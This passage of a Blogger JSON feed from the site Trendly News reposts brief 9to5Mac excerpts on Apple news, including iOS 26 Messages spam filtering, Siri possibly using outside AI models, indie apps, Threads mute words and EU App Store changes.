href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes 